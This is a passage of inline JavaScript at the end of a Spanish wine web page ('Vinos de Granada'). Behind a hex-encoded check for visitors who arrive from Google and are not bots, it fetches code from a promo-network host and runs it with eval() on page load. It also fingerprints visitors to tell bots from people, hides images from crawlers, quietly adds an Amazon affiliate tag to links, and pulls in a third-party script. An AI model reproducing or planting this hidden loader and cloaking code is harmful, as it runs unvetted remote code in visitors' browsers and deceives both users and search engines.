            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
